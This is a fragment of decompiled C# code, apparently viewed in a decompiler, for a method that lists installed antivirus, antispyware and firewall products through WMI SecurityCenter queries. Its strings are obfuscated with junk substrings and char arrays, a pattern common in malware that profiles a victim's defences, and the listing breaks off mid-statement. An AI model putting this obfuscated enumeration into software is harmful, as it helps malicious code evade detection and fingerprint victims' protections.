 GetFirewalls() : List<string> ×
3 public static List<string> GetFirewalls()
4 {
5 List<string> list = new List<string>();
6 try
7 {
8 string[] array = new string[]
9 {
10 "ROWindowsServiceOT\\SecurityCenteWindowsServicer2",
11 "ROWindowsServiceOT\\SecurWindowsServiceityCenter"
12 };
13 foreach (string text in new List<string>
14 {
15 "AntqueiresivirusProdqueiresuct",
16 "AntqueiresiSpyqueiresWareProdqueiresuct",
17 "FiqueiresrewallProqueiresduct"
18 })
19 {
20 foreach (string text2 in array)
21 {
22 try
23 {
24 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(text2.Replace("WindowsService", string.Empty), "SELECT * FROM " + text.Replace("queires", string.Empty)))
25 {
26 using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
27 {
28 foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
29 {
30 ManagementObject managementObject = (ManagementObject)managementBaseObject;
31 try
32 {
33 if (!list.Contains(managementObject[new string(new char[]
34 {
35 'd',
36 'i',
37 's',
38 'p',
39 'l',
40 'a',
41 'y',
42 'N',
43 'a',
44 'm',
45 'e'
46 })] as string))
47 {
48 list.Add(managementObject[new string(new char[]
49 {
50 'd',
51 'i',
52 's',
53 'p',
54 'l',
100 %